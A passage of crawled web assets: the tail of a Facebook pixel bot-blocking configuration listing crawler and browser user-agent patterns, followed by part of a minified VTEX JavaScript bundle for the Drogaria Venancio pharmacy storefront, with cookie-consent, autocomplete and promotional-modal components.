Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("4003520236590053", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("4003520236590053", "WebsitePerformance", true);instance.configLoaded("4003520236590053"); }});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://drogariavenancio.vtexassets.com/_v/public/assets/v1/published/bundle/public/react/asset-d50317ff1bf56b5a181b4c7d0a4c4849ddc1df38.min.js?v=1&files=drogariavenancio.store@2.0.204,GlobalCss,CookiesModalDesk,ImpulseAutocomplete,CustomModal,TopBanner,CriticalCSS,HeaderMenu,ProductReviews,ProductSyndigo,3,ProductSpecifications,ProductWhatsapp,ProductSmallBuyTogether,ProductGift,ShippingSimulator,ProductBrand,ProductHighlightsPbm,5,ProductHighlights,ProductCRM,4&async=2&workspace=master
body_size: 73637
content:
enqueueScripts([function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_204=window.webpackJsonpdrogariavenancio_store_2_0_204||[]).push([["GlobalCss"],{0:function(n,r){n.exports=React},387:function(n,r,e){"use strict";e.r(r),function(n){var r=e(3);e.p=Object(r.getPublicPath)("drogariavenancio.store@2.0.204");var o=Object(r.register)((function(){return e(533)}),n,"drogariavenancio.store@2.0.204","drogariavenancio.store@2.x","GlobalCss");o.renderHotReload,o.setupHMR}.call(this,e(11)(n))},388:function(n,r,e){},533:function(n,r,e){"use strict";e.r(r);var o=e(0),a=e.n(o);e(388);var t=function(){return a.a.createElement(a.a.Fragment,null)};r.default=t}},[[387,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_204=window.webpackJsonpdrogariavenancio_store_2_0_204||[]).push([["CookiesModalDesk"],{0:function(e,t){e.exports=React},102:function(e,t,a){},374:function(e,t,a){"use strict";a.r(t),function(e){var t=a(3);a.p=Object(t.getPublicPath)("drogariavenancio.store@2.0.204");var o=Object(t.register)((function(){return a(529)}),e,"drogariavenancio.store@2.0.204","drogariavenancio.store@2.x","CookiesModalDesk");o.renderHotReload,o.setupHMR}.call(this,a(11)(e))},529:function(e,t,a){"use strict";a.r(t);var o=a(1),i=a(0),s=a.n(i),l=(a(102),function(e){var t=e.lsFieldName,a=e.lsFieldValue,l=e.infoText,n=e.showInstitutionalRedirect,c=e.institutionalLink,r=e.acceptText,d=Object(i.useState)(!0),u=Object(o.a)(d,2),p=u[0],f=u[1],m=Object(i.useState)(!1),k=Object(o.a)(m,2),_=k[0],v=k[1];Object(i.useEffect)((function(){"undefined"!=typeof window&&(window.localStorage.getItem(t)?(f(!1),v(!1)):(f(!1),v(!0)))}),[]);return!p&&_&&s.a.createElement("div",{className:"cookiesModal__wrapper ".concat(_?"cookiesModal__wrapper--active":""),role:"dialog","aria-labelledby":"cookies-modal-aceitar-termos","aria-describedby":"cookies-modal-termos-de-privacidade"},s.a.createElement("div",{className:"cookiesModal__container"},s.a.createElement("div",{className:"cookiesModal__textWrapper"},s.a.createElement("div",{className:"cookiesModal__infoText",id:"cookies-modal-description"},n?s.a.createElement("p",{className:"cookiesModal__institutionalRedirect"},l,s.a.createElement("p",null,"Mais detalhes em USO DE COOKIES na nossa Política de Privacidade. Se estiver de acordo, clique em",s.a.createElement("a",{className:"cookiesModal__institutionalLink",href:c},"Continuar"))):{infoText:l})),s.a.createElement("div",{className:"cookiesModal__buttonsWrapper"},s.a.createElement("button",{onClick:function(){return function(){window&&window.localStorage.setItem(t,a);v(!1)}()},className:"cookiesModal__acceptButton"},r))))});l.schema={title:"Cookies Modal",type:"object",properties:{lsFieldName:{type:"string",title:"Cookies Modal Local Storage Field Name",default:(l.defaultProps={lsFieldName:"Cookies_status_venancio",lsFieldValue:"Accepted",infoText:"Coletamos dados da sua visita necessários para melhorar e personalizar sua experiência em nosso site.",showInstitutionalRedirect:!0,institutionalLink:"/institucional/politica-de-privacidade",acceptText:"Continuar e fechar",closeText:"Fechar"}).lsFieldName},lsFieldValue:{type:"string",title:"Cookies Modal Local Storage Field Value",default:l.defaultProps.lsFieldValue},infoText:{type:"string",title:"Cookies Modal Informative Text",default:l.defaultProps.infoText},showInstitutionalRedirect:{type:"boolean",title:"Show Institutional Redirect",default:l.defaultProps.showInstitutionalRedirect},institutionalLink:{type:"string",title:"Institutional Link",default:l.defaultProps.institutionalLink},acceptText:{type:"string",title:"Accept Button Text",default:l.defaultProps.acceptText},closeText:{type:"string",title:"Close Button Text",default:l.defaultProps.closeText}}};var n=l;t.default=n}},[[374,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_204=window.webpackJsonpdrogariavenancio_store_2_0_204||[]).push([["ImpulseAutocomplete"],{0:function(e,t){e.exports=React},399:function(e,t,o){"use strict";o.r(t),function(e){var t=o(3);o.p=Object(t.getPublicPath)("drogariavenancio.store@2.0.204");var n=Object(t.register)((function(){return o(538)}),e,"drogariavenancio.store@2.0.204","drogariavenancio.store@2.x","ImpulseAutocomplete");n.renderHotReload,n.setupHMR}.call(this,o(11)(e))},538:function(e,t,o){"use strict";o.r(t);var n=o(0),r=function(){return Object(n.useEffect)((function(){setTimeout((function(){var e=document.querySelectorAll(".vtex-flex-layout-0-x-flexRowContent--row-desk-main-header .vtex-store-components-3-x-autoCompleteOuterContainer .vtex-input.w-100"),t=document.querySelectorAll(".vtex-flex-layout-0-x-flexRowContent--row-desk-main-header .vtex-store-components-3-x-autoCompleteOuterContainer .vtex-input-prefix__group"),o=document.querySelectorAll(".vtex-sticky-layout-0-x-container--header-mobile-sticky .vtex-store-components-3-x-autoCompleteOuterContainer .vtex-input.w-100"),n=document.querySelectorAll(".vtex-sticky-layout-0-x-container--header-mobile-sticky .vtex-store-components-3-x-autoCompleteOuterContainer .vtex-input-prefix__group"),r=document.createElement("impulse-autocomplete");e[0]&&t[0]&&e[0].insertBefore(r,t[0]),o[0]&&n[0]&&o[0].insertBefore(r,n[0])}),500)}),[]),!0};t.default=r}},[[399,"common"]]]);
  },function(){
    (window.webpackJsonpdrogariavenancio_store_2_0_204=window.webpackJsonpdrogariavenancio_store_2_0_204||[]).push([["CustomModal"],{0:function(e,a){e.exports=React},381:function(e,a,t){"use strict";t.r(a),function(e){var a=t(3);t.p=Object(a.getPublicPath)("drogariavenancio.store@2.0.204");var o=Object(a.register)((function(){return t(509)}),e,"drogariavenancio.store@2.0.204","drogariavenancio.store@2.x","CustomModal");o.renderHotReload,o.setupHMR}.call(this,t(11)(e))},382:function(e,a,t){},383:function(e,a,t){},48:function(e,a){e.exports=__RENDER_8_COMPONENTS__["vtex.styleguide@9.x/Modal"]},509:function(e,a,t){"use strict";t.r(a);var o=t(1),i=t(0),r=t.n(i),n=(t(382),t(48)),s=t.n(n),l=(t(383),{isActive:!0,finalDate:"",showDays:!0,showHours:!0,showMinutes:!0,showSeconds:!0}),d={title:"Contador de Aniversário - Modal",description:"Contador regressivo para modal de aniversário com posicionamento configurável",type:"object",properties:{isActive:{type:"boolean",title:"Ativar Contador?",default:l.isActive,description:"Marque para ativar a exibição do contador regressivo."},finalDate:{type:"string",format:"date-time",title:"Data Final do Contador",default:l.finalDate,description:"Data e hora final para o contador regressivo (formato: YYYY-MM-DDTHH:mm:ss)."},showDays:{type:"boolean",title:"Exibir Dias?",default:l.showDays,description:"Marque para exibir o contador de dias no contador."},showHours:{type:"boolean",title:"Exibir Horas?",default:l.showHours,description:"Marque para exibir o contador de horas no contador."},showMinutes:{type:"boolean",title:"Exibir Minutos?",default:l.showMinutes,description:"Marque para exibir o contador de minutos no contador."},showSeconds:{type:"boolean",title:"Exibir Segundos?",default:l.showSeconds,description:"Marque para exibir o contador de segundos no contador."}}},c=function(e){return e>=0&&e<10?"0".concat(e):e.toString()},u=function(e){var a=e.isActive,t=void 0===a||a,n=e.finalDate,s=void 0===n?"":n,l=e.showDays,d=void 0===l||l,u=e.showHours,m=void 0===u||u,p=e.showMinutes,v=void 0===p||p,f=e.showSeconds,h=void 0===f||f,g=Object(i.useState)({days:0,hours:0,minutes:0,seconds:0}),b=Object(o.a)(g,2),y=b[0],w=b[1],C=Object(i.useState)(!1),D=Object(o.a)(C,2),E=D[0],x=D[1];return Object(i.useEffect)((function(){if(t&&s){var e=function(){var e,a,t,o,i=(e=new Date,a=e.getTime()+6e4*e.getTimezoneOffset(),new Date(a+-108e5)),r=new Date(s),n=(t=i,(o=r.getTime()-t.getTime())<=0?{days:0,hours:0,minutes:0,seconds:0}:{days:Math.floor(o/864e5),hours:Math.floor(o%864e5/36e5),minutes:Math.floor(o%36e5/6e4),seconds:Math.floor(o%6e4/1e3)});w(n),Object.values(n).every((function(e){return e<=0}))&&x(!0)};e();var a=setInterval(e,1e3);return function(){return clearInterval(a)}}}),[t,s]),t&&s&&!E?r.a.createElement("div",{className:"birthday-modal-counter"},r.a.createElement("div",{className:"birthday-modal-counter__container"},d&&y.days>0&&r.a.createElement("div",{className:"birthday-modal-counter__time-unit"},r.a.createElement("div",{className:"birthday-modal-counter__time-value"},c(y.days)),r.a.createElement("div",{className:"birthday-modal-counter__time-label"},"Dias")),m&&r.a.createElement("div",{className:"birthday-modal-counter__time-unit"},r.a.createElement("div",{className:"birthday-modal-counter__time-value"},c(y.hours)),r.a.createElement("div",{className:"birthday-modal-counter__time-label"},"Horas")),v&&r.a.createElement("div",{className:"birthday-modal-counter__time-unit"},r.a.createElement("div",{className:"birthday-modal-counter__time-value"},c(y.minutes)),r.a.createElement("div",{className:"birthday-modal-counter__time-label"},"Minutos")),h&&r.a.createElement("div",{className:"birthday-modal-counter__time-unit"},r.a.createElement("div",{className:"birthday-modal-counter__time-value"},c(y.seconds)),r.a.createElement("div",{className:"birthday-modal-counter__time-label"},"Segundos")))):null};u.defaultProps=l,u.schema=d;var m=u,p=function(e){var a=e.delay,t=void 0===a?300:a,n=e.showOnce,l=void 0!==n&&n,d=e.htmlContent,c=void 0===d?"":d,u=e.desktopImageUrl,p=void 0===u?"":u,v=e.mobileImageUrl,f=void 0===v?"":v,h=e.imageAlt,g=void 0===h?"Imagem da campanha":h,b=e.imageTitle,y=void 0===b?"":b,w=e.imageLink,C=void 0===w?"":w,D=e.reappearanceDelay,E=void 0===D?"0":D,x=e.isActive,_=void 0===x||x,M=e.closeIconUrl,O=void 0===M?"":M,I=e.closeButtonBgColor,S=void 0===I?"rgba(0, 0, 0, 0.7)":I,P=e.showCounter,H=void 0!==P&&P,j=e.counterFinalDate,A=void 0===j?"":j,N=e.showCounterDays,T=void 0===N||N,k=e.showCounterHours,q=void 0===k||k,L=e.showCounterMinutes,U=void 0===L||L,B=e.showCounterSeconds,F=void 0===B||B,R=Object(i.useState)(!1),Y=Object(o.a)(R,2),z=Y[0],V=Y[1],J=Object(i.useState)(!1),K=Object(o.a)(J,2),W=K[0],G=K[1],Q=Object(i.useState)(""),X=Object(o.a)(Q,2),Z=X[0],$=X[1];Object(i.useEffect)((function(){var e=setTimeout((function(){(function(){if(!_)return!1;if(document.querySelector("#custom-modal-overlay-venancio"))return!1;if(l){var e=localStorage.getItem("venancio-modal-dismissed");if(e){var a=parseInt(e,10);if(Date.now()<a)return!1;localStorage.removeItem("venancio-modal-dismissed")}}return!0})()&&V(!0)}),t);return function(){return clearTimeout(e)}}),[t,l,E,_]),Object(i.useEffect)((function(){var e=function(){var e=window.matchMedia("(max-width: 767px)").matches?f||p:p||f;e&&$(e)};if(e(),W)return window.addEventListener("resize",e),function(){return window.removeEventListener("resize",e)}}),[p,f,W]),Object(i.useEffect)((function(){if((p||f)&&!Z){var e=window.matchMedia("(max-width: 767px)").matches?f||p:p||f;e&&$(e)}}),[p,f,Z]),Object(i.useEffect)((function(){if(z){var e=setInterval((function(){var a=document.querySelector(".vtex-modal__overlay");a&&!a.id&&(a.id="custom-modal-overlay-venancio",clearInterval(e))}),100);return function(){return clearInterval(e)}}}),[z]),Object(i.useEffect)((function(){G(!0)}),[]);var ee=function(){if(V(!1),l){var e=function(e){var a=e.toLowerCase().split(" ");if(2===a.length){var t=parseInt(a[0],10);switch(a[1]){case"dia":case"dias":return 24*t*60*60*1e3;case"hora":case"horas":return 60*t*60*1e3;case"minuto":case"minutos":return 60*t*1e3;case"segundo":case"segundos":return 1e3*t;default:return parseInt(e,10)||0}}return parseInt(e,10)||0}(E);if(e>0){var a=Date.now()+e;localStorage.setItem("venancio-modal-dismissed",a.toString())}else localStorage.setItem("venancio-modal-dismissed","true")}},ae=O&&""!==O.trim()?O:"/arquivos/fechar-modal-icon.png";return r.a.createElement(r.a.Fragment,null,_&&r.a.createElement(s.a,{isOpen:z,onClose:ee,centered:!0,closeOnEsc:!1,closeOnOverlayClick:!1,contentStyle:{padding:0,margin:0},"data-custom-modal":"image-only",overlayClassName:"custom-modal-overlay",contentClassName:"custom-modal-content"},r.a.createElement("div",{style:{position:"relative",width:"100%",height:"auto"}},r.a.createElement("a",{href:C||"#",target:"_blank",rel:"noreferrer",onClick:function(e){""===C&&e.preventDefault(),ee()},style:{display:"flex",width:"100%",height:"auto",borderRadius:"25px",boxShadow:"0 0 8px 